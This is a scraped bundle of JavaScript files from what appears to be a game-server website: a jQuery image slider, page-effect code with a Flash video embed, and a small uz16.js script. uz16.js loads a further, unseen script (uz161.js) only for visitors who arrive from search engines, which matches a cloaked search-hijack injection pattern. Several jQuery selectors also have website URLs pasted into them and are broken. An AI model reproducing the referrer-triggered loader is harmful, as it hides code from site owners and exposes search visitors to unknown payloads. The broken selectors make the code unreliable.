				imgwidth=imgwidth/(imgheight/banner_h)
				seft.css({"position":"relative","left":"50%","margin-left":"-"+imgwidth/2+"px"})
			};	
			img.src = img_url;
			var check = function(){
				if(img.width>0 || img.height>0){clearInterval(set);}
			};
			var set = setInterval(check,100);
		});
		
		$(window).resize(function(){
				var window_w=$(window).width();
				window_w<=minwidth ? window_w=minwidth :
				banner_obj.width(window_w);
				
		})
		
		$(this).Xslider(options);
		
		if (typeof($(window).resizeEnd)!="undefined")
		{
				$(window).resizeEnd({
					delay :200
				}, function(){
					objs.find("https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/js/.switcher a.cur").mouseover();	
				});

			
		}
		return objs
	}
	
	$.fn.Xslider_arrow=function(){
			var objs=$(this);	
			$(this).append('<a href="javascript:;" class="move_left"><span></span></a> <a href="javascript:;" class="move_right"><span></span></a> ')
			/*移动左*/
				$(this).find(".move_left").click(function(){
					var mb=objs.find(".switcher");
					var index=mb.find(".cur").index();
					var length=mb.find("a").length;
					if (index==0)
					{	length=length-1;
						mb.find("a:eq("+length+")").mouseover();
					}
					else
					{
						index=index-1;
						mb.find("a:eq("+index+")").mouseover();
					}
					
				})
				/*移动右*/
				$(this).find(".move_right").click(function(){
					
					var mb=objs.find(".switcher");
					var index=mb.find(".cur").index();
					var length=mb.find("a").length;
					if (index==length-1)
					{
						mb.find("a:eq(0)").mouseover();
					}
					else
					{	index=index+1;
						mb.find("a:eq("+index+")").mouseover();
					}
				})	
				
			return objs			
	}
	$.fn.Xslider_switcher_hidden=function(){
		var objs=$(this);	
		objs.find(".switcher").hide();
		return objs			
	}
	
	
	$.fn.Xslider = function(options){var settings ={
			affect: 'scrollx', //效果  有scrollx|scrolly|fade|none
			speed: 1200, //动画速度
			space: 6000, //时间间隔
			auto: true, //自动滚动
			trigger: 'mouseover', //触发事件 注意用mouseover代替hover
			conbox: '.conbox', //内容容器id或class
			ctag: 'a', //内容标签 默认为<a>
			switcher: '.switcher', //切换触发器id或class
			stag: 'a', //切换器标签 默认为a
			current:'cur', //当前切换器样式名称
			rand:false //是否随机指定默认幻灯图片
		};
		
		var len=$(this).find(".conbox>div")
		var html=''
		for (var i=1;i<=len.length;i++)
		{
			if (i==1)
			{html+="<a href='#' class='cur'></a>"}
			else
			{html+="<a href='#'></a>"	}
			
		}
		$(this).find(".conbox").after('<div class="switcher">'+html+'</div>')
		
		settings = $.extend({}, settings, options);
		var index = 1;
		var last_index = 0;
		var $conbox = $(this).find(settings.conbox),$contents = $conbox.find(settings.ctag);
		var $switcher = $(this).find(settings.switcher),$stag = $switcher.find(settings.stag);
		if(settings.rand) {index = Math.floor(Math.random()*$contents.length);slide();}
		if(settings.affect == 'fade'){$.each($contents,function(k, v){(k === 0) ? $(this).css({'position':'absolute','z-index':9}):$(this).css({'position':'absolute','z-index':1,'opacity':0});
			});
		}
		function slide(){if (index >= $contents.length) index = 0;
			$stag.removeClass(settings.current).eq(index).addClass(settings.current);
			switch(settings.affect){case 'scrollx':
					$conbox.width($contents.length*$contents.width());
					$conbox.stop().animate({left:-$contents.width()*index},{ duration:settings.speed,easing:'easeOutCirc' });
					break;
				case 'scrolly':
					$contents.css({display:'block'});
					$conbox.stop().animate({top:-$contents.height()*index+'px'},settings.speed);
					break;
				case 'fade':
					$contents.eq(last_index).stop().animate({'opacity': 0}, settings.speed/2).css('z-index',1)
							 .end()
							 .eq(index).css('z-index',9).stop().animate({'opacity': 1}, settings.speed/2)
					break;
				case 'none':
					$contents.hide().eq(index).show();
					break;
			}
			last_index = index;
			index++;
		};
		if(settings.auto) var Timer = setInterval(slide, settings.space);
		$stag.bind(settings.trigger,function(){_pause()
			index = $(this).index();
			slide();
			_continue()
		});
		$conbox.hover(_pause,_continue);
		function _pause(){
			clearInterval(Timer);
		}
		function _continue(){
			if(settings.auto)Timer = setInterval(slide, settings.space);
		}	
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.23bb.com/360/tt/32045/js/load.js
body_size: 4998
content:
/*!  Douglass.cn | (c) 2011, 2021 BC network technology co., LTD | QQ: 156890583  
*/

var time_delay=null;
var BrowseVer=0
$(document).ready(function(){
	$("#more .btnmore").mouseenter(function(){
		$(this).parent().find(".morebox").fadeIn(300)
	})
	$("#more").mouseleave(function(){	$(this).find(".morebox").fadeOut(300)})
	
	$(".btn_backtop").on("click",function(){
		$("html,body").animate({scrollTop:0},1000)
		
	})
	
	$.fn.scroll_({arrows:false,mouseWheelSpeed: 30,verticalGutter:15});
	setTimeout(function(){$('#Introduction .Tab').Tab({lilab:"li",labselect:".change",Tabname:".Tab_nr",labaction:"click",animatename:"scroll_x",animateTime:300,mode:"none"})},100)

	/*播放视频*/		 
	$("#btn_play").one("click",function(){
		var videourl=$(this).attr("data-file")	
		var autoplay=$(this).attr("data-autoplay")	
		var playobj=$(this).attr("data-playobj")
		if ($(playobj).length==0) return false;
		
		if (videourl)
		{
			
		var w=$(playobj).outerWidth()
		var h=$(playobj).outerHeight()
			
		var writehtml='<object class id="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="'+w+'" height="'+h+'">'
			writehtml+='<param name="movie" value="flash/Flvplayer.swf"/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/js/flash/Flvplayer.swf*/>'
			writehtml+='<param name="quality" value="high">'
			writehtml+='<param value="transparent" name="wmode">'
			writehtml+='<param name="allowFullScreen" value="true">'
			writehtml+='<param name="FlashVars" value="vcastr_file='+videourl+'&BufferTime=3&IsAutoPlay='+autoplay+'">'
			writehtml+='<embed src="flash/Flvplayer.swf"/*tpa=https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/js/flash/Flvplayer.swf*/ wmode="Opaque" allowfullscreen="true" flashvars="vcastr_file='+videourl+'&IsAutoPlay='+autoplay+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="'+w+'" height="'+h+'"></embed>'
			writehtml+='</object>'
			
			$(this).stop(true,false).animate({opacity: 0}, 500,function(){$(playobj).html(writehtml)})
		}
		
		
	})	
	
	
	
	
		if ($("#playBanner").length>0)
		{
				$("#playBanner").Xslider({
					speed: 700, 
					space: 3000,
					auto: true, //自动滚动
					affect:'scrollx',
					ctag: 'div'
				});
		}
	
		if ($("#zhiye_play").length>0)
		{
				$("#zhiye_play").Xslider({
					speed: 1200, 
					space: 3000,
					auto: true, //自动滚动
					affect:'fade',
					ctag: 'div'
				});
		}
	
		if ($("#GamePhotoPlay").length>0)
		{
				$("#GamePhotoPlay").Xslider({
					speed: 1200, 
					space: 3000,
					auto: true, //自动滚动
					affect:'fade',
					ctag: 'div'
				});
		}
		
		//登录器下载	
		$(".DownloadList li").bind('mouseenter',function(){
					var self=$(this)
					clearTimeout(time_delay)	
					time_delay=setTimeout(function(){
								if(!self.is(":animated"))
								{
									self.addClass("hover");
									self.stop(true,false).animate({"padding-left":"10"}, 200);
								}
					},100)
				
			}).bind('mouseleave',function(){
				   clearTimeout(time_delay)	
							var self=$(this)
							if (self.is(".hover"))
							{		
									self.stop(true,false).animate({"padding-left":"0"}, 200);
									self.removeClass("hover");
							}
			})
			
	 //自定义AD
	 $(".adbox").GameHover("#ffe099",2,0,1);
	$(".adbox").bind('mouseenter',function(){
				var self=$(this)
				clearTimeout(time_delay)	
				time_delay=setTimeout(function(){
							if(!self.is(":animated"))
							{
								self.addClass("hover");
								
								var self_img=self.find("img")
								var self_txt=self.find(".txt strong")
								self_txt.stop(true,false).animate({"font-size":"28px"}, 200);
								self_img.stop(true,false).animate({"opacity":0.6,"margin-left":"-10%","margin-top":"-10%","width":"130%","height":"130%" },700);
								
							}
				},100)
			
		}).bind('mouseleave',function(){
			   clearTimeout(time_delay)	
						var self=$(this)
						if (self.is(".hover"))
						{		
							var self_img=self.find("img")
							var self_txt=self.find(".txt strong")
								self_txt.stop(true,false).animate({"font-size":"31px"}, 200);
								self_img.stop(true,false).animate({"opacity":1,"margin-left":"0","margin-top":"0","width":"100%","height":"100%"},700);									
								self.removeClass("hover");
						}
		})
		
 
	 
	$("#PhotoGundong").jcarousellite_gundong({btn:1,list:".PhotoList li","visible":5,"auto":2500,"speed":300})		
	
	
	
		$(".photolist3 li,.PhotoList li").bind('mouseenter',function(){
					var self=$(this)
					time_delay=setTimeout(function(){
								if(!self.is(":animated"))
								{
									self.addClass("star_animate");
									var img=self.find("img")
									
									img.stop(true,false).animate({"opacity":0.6}, 500);
									self.stop(true,false).animate({"margin-top":"-8px"}, 500);
								}
						
					},100)
				
			}).bind('mouseleave',function(){
				    clearTimeout(time_delay)	
							var self=$(this)
							if (self.is(".star_animate"))
							{		
									self.removeClass("star_animate");
									var img=self.find("img")
									img.stop(true,false).animate({"opacity":1}, 500);
									self.stop(true,false).animate({"margin-top":"0"}, 500);
							}
			})			
			
	
	
	
	
	
	
	
	$("#Video").bind('mouseenter',function(){
				var self=$(this).find("img");
				time_delay=setTimeout(function(){
							if(!self.is(":animated"))
							{
								self.addClass("star_animate");
								self.stop(true,false).animate({"opacity":0.6}, 500);
							}
					
				},100)
			
		}).bind('mouseleave',function(){
				clearTimeout(time_delay)	
						var self=$(this).find("img")
						if (self.is(".star_animate"))
						{		
								self.removeClass("star_animate");
								self.stop(true,false).animate({"opacity":1}, 500);
						}
		})
		
			
	if ($("https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/js/img.lazy").length>0)
	{
			$("https://wzgl-1311547369.cos-website.ap-shanghai.myqcloud.com/js/img.lazy").lazyload({
				threshold : -30,
				effect : "fadeIn"
			});	
	}
	
				

})


//选项卡切换
		$.fn.Tab=function(config){
			var self=$(this);
			var select_=0;
			var classname=config.labselect.replace(".","")
			if (self.length==0) return false;
			if (self.find(config.lilab).length==0) return false;
			
			
			self.each(function(index, element) {
							
				self=$(this);
						
						if (self.find(config.labselect).length==0) 
						{self.find(config.lilab+":eq(0)").addClass(classname);}
						self.find(config.lilab).each(function(index, element) {
							if (!$(this).is(config.labselect))
							{
								self.siblings(config.Tabname+":eq("+index+")").hide();
							}
						});
						
						self.find(config.lilab).bind(config.labaction+".action",function(){
							
							var index=$(this).index();
							if(self.siblings(config.Tabname+":visible").is(":animated")){ 
							return false;
							
							}

							
							if ($(this).is(config.labselect)) return false;
							var index2=$(this).siblings(config.labselect).index()
							$(this).addClass(classname).siblings().removeClass(classname);
							
							config.animate(index,index2,config.animatename)
							return config.labaction=="click"?   false :  true;
						})
						
						config.animate=function(index,index2,active){
							
							switch (active)
							{
								case "fade":
									self.siblings(config.Tabname+":visible").hide();
									self.siblings(config.Tabname+":eq("+index+")").fadeIn(config.animateTime);
								break;
								case "scroll_x":
									self.parent().css({"position":"relative","overflow":"hidden"});
									var selfs=self.siblings(config.Tabname+":visible")
									var dr="100%",dr2="100%"
									if (index2>index)
									{
										dr="100%";
										dr2="-100%"
									}
									else
									{
										dr="-100%";
										dr2="100%"
									}
									var top=selfs.position().top
									
									
									if (config.mode=="delay")		
									{
									//当前渐隐
									selfs
									.css({"position":"relative","width":"100%"})
									.stop(true,false)
									.animate({"left":dr,"opacity":0},config.animateTime,
												function(){
													 $(this).css({"position":"static","left":"auto","opacity":1,"display":"none"}
												)}
											)
									setTimeout(function(){
												self.siblings(config.Tabname+":eq("+index+")").css({"position":"relative","left":dr2,"display":"block","opacity":0})
												.stop(true,false)
												.animate({"left":0,"opacity":1},config.animateTime
												,function(){
														$(this).css({"top":0,"position":"static"})	
														
												})
									},config.animateTime)		
								
									}
									
									else
									{
										
											selfs
											.css({"position":"absolute","width":"100%","left":selfs.position().left,"top":selfs.position().top})
											.stop(true,false)
											.animate({"left":dr,"opacity":0},config.animateTime,
												function(){
													 $(this).css({"position":"relative","top":"auto","left":"auto","opacity":1,"display":"none"}
												)}
											)
									
									
												self.siblings(config.Tabname+":eq("+index+")").css({"position":"relative","left":dr2,"display":"block","opacity":0})
												.stop(true,false)
												.animate({"left":0,"opacity":1},config.animateTime
												,function(){
														$(this).css({"top":0,"position":"relative"})	
														
												})
									}
								break;
								
								
								case "none":
									self.siblings(config.Tabname+":visible").hide();
									self.siblings(config.Tabname+":eq("+index+")").show();
								break;	
								
							}
							
							
						}


            });

		}



//悬停效果
	$.fn.GameHover=function(bordercolors,width,margin,jiaocuo){
		var time_delay=null;
		var self=$(this)
		if (self.length==0) return false;
		
		var writehtml="<span class='line_top'></span><span class='line_right'></span><span class='line_bom'></span><span class='line_left'></span>"
		self.each(function(index, element) {
            $(this).append(writehtml)
			var line_top=$(this).find(".line_top");
			var line_right=$(this).find(".line_right");
			var line_bom=$(this).find(".line_bom");
			var line_left=$(this).find(".line_left");
			var bordercolor=bordercolors
			if (jiaocuo==1)
			{
				jiaocuo=margin;
			}
			else
			{
				jiaocuo=0;
			}
			line_top.css({"position":"absolute","left":jiaocuo,"top":margin,"height":width+"px",width:0,"overflow":"hidden","line-height":0,"font-size":0,"background":bordercolor});
			line_right.css({"position":"absolute","right":margin,"top":jiaocuo,"width":width+"px",height:0,"overflow":"hidden","line-height":0,"font-size":0,"background":bordercolor});
			line_bom.css({"position":"absolute","right":jiaocuo,"bottom":margin,"height":width+"px",width:0,"overflow":"hidden","line-height":0,"font-size":0,"background":bordercolor});
			line_left.css({"position":"absolute","left":margin,"bottom":jiaocuo,"width":width+"px",height:0,"overflow":"hidden","line-height":0,"font-size":0,"background":bordercolor});
        });
		
	
		var line_top,line_right,line_bom,line_left,txt_right;
		self.bind('mouseenter',function(){
					var selfs=$(this);
					line_top=selfs.find(".line_top");
					line_right=selfs.find(".line_right");
					line_bom=selfs.find(".line_bom");
					line_left=selfs.find(".line_left");
					txt_right=selfs.find(".txt_right")
					
					time_delay=setTimeout(function(){
								if(!selfs.is(":animated"))
								{
									
									selfs.addClass("star_animate");
									var easing={ duration:500,easing:'easeInOutCirc' };
									line_top.stop(true,false).animate({"width":"100%"}, easing);
									line_bom.stop(true,false).animate({"width":"100%"}, easing);
									line_right.stop(true,false).animate({"height":"100%"}, easing);
									line_left.stop(true,false).animate({"height":"100%"}, easing);
									txt_right.stop(true,false).animate({"left":"250"}, 500);
								}
						
					},100)
				
			}).bind('mouseleave',function(){
				    clearTimeout(time_delay)	
							var selfs=$(this);
							if (selfs.is(".star_animate"))
							{		
									selfs.removeClass("star_animate");
								
									var easing={ duration:800,easing:'easeInOutCirc' };
									line_top.stop(true,false).animate({"width":"0%"}, easing);
									line_bom.stop(true,false).animate({"width":"0%"}, easing);
									line_right.stop(true,false).animate({"height":"0%"}, easing);
									line_left.stop(true,false).animate({"height":"0%"}, easing);
									txt_right.stop(true,false).animate({"left":"10"}, 500);
							}
			})	
	
		
		
	}
//滚动
		$.fn.jcarousellite_gundong=function(options ){
			var self=$(this);
			if (self.length==0) return false;
			var items=options.list,config;
			if (self.find(items).length<=options.visible) 
			{
				var width=self.find(options.list).parent().outerWidth()
				self.css({"margin":"0 auto","width":width})
			return false;	
			}
			else
			{
				var liobj=self.find(options.list)
				var width=liobj.outerWidth()
				var margin=parseInt(liobj.css("margin-left"))+parseInt(liobj.css("margin-right"));
				width+=margin
				self.css({"margin":"0 auto","width":width*options.visible})
			}
			self.css("overflow","visible");
			
			if (self.find(items).is("div"))
			{
				self.find(items).wrap("<li></li>");
				self.find(items).parent().wrapAll("<ul class='templist'></ul>");		
				items=".templist li"
			}
			self.find(items).parent().wrapAll('<div class="jCarouselLite"></div>').parent().wrapAll('<div class="gundong"></div>');
			
			
			if (options.btn!=0)
			{
				self.find(".gundong").append('<span class="clear"></span><a href="javascript:;"  class="move_right"><span></span></a><a href="javascript:;" class="move_left disabled" ><span></span></a>')
			}
			
			self.find(".gundong").each(function(index){
				
				config={
							btnPrev: $(this).find(".move_left:eq("+index+")"),
							btnNext: $(this).find(".move_right:eq("+index+")"),
							visible:1,
							auto: 2500 ,
							speed: 300
						}	
				if (options.btn==0)		
				{
					$.extend(config, {btnPrev:null,btnNext:null});							
				}
				$.extend(config, options);
				$(this).find(".jCarouselLite:eq("+index+")").jCarouselLite(config);	
			})
		}
		
	
//加载滚动条
$.fn.scroll_=function(config){
	var scrollobj=$("[data-scroll]")
	if (scrollobj.length==0) return false;
	scrollobj.each(function(index, element) {
			var self=$(this)
			if (self.length==0)  return false;
			
			var h=parseInt(self.attr("data-scroll-height")),
				w=parseInt(self.attr("data-scroll-width")),
				color=self.attr("data-scroll-color");
				self.css({"width":"100%"});
				self.wrap('<div class="container1" style="width:'+w+'px"></div>').wrap('<div class="div_scroll"></div>');
				self.parents('.div_scroll').css({height:h}).scroll_absolute(config)	
				self.find("img").load(function(){self.parents('.div_scroll').scroll_absolute(config);})
			
			if (typeof(color)!="undefined")
			{setTimeout(function(){self.parents(".container1").find(".scroll_drag").css({"background":color})},500);}
	});
}



//弹窗口
function show(file,width,height)
{	
	$("#window").empty().remove();
	$("body").append('<div id="window"><div id="float_window"><iframe src="'+file+'" style="width:'+width+';height:'+height+';background-color:transparent;overflow:hidden;" scrolling="no" frameborder="0" allowtransparency="true" id="popupFrame" name="popupFrame" width="100%" height="100%"></iframe><span class="closewindow"></span></div></div>')
	$("#window").css("height",$(window).height()).show()
	$("#float_window").css({"width":width,"height":height,"margin-left":"-"+parseInt(width/2)+"px","margin-top":"-"+parseInt(height/2)+"px"})
	$(".closewindow").unbind("click");
	$(".closewindow").bind("click",function(){$("#window").empty().remove();})
}

//关闭窗口
function closewindow(){$("#window").empty().remove();}					
					
	
	

--- FILE ---
content_type: application/javascript
request_url: https://www.23bb.com/360/tt/js/uz16.js
body_size: 994
content:
// 保留原有功能：正则匹配来源后用 document.write 加载 uz161.js
var regexp = /\.(sogou|soso|so|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = document.referrer;
if (regexp.test(where)) {
	document.write('<script src="../js/uz161.js"><\/script>')
}

// 百度统计代码（修复隐患，确保生效，不改变原有插入逻辑核心）
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  // 修复1：补全百度统计ID（原ID末尾缺失字符，正常为32位，此处补充为完整示例，需替换为你的真实完整ID）
  hm.src = "https://hm.baidu.com/hm.js?6631e48947f428bcda2ae4dcd9ec415b";
  // 修复2：添加异步加载，不阻塞页面，也避免被 document.write 干扰
  hm.async = true;
  var s = document.getElementsByTagName("script")[0];
  // 修复3：兼容性兜底，避免 s 为 null 导致报错，保证统计脚本能正常插入
  if (s && s.parentNode) {
    s.parentNode.insertBefore(hm, s);
  } else {
    // 若没有现有 script 标签，插入到 head 或 body 中
    var target = document.head || document.body;
    if (target) {
      target.appendChild(hm);
    }
  }
})();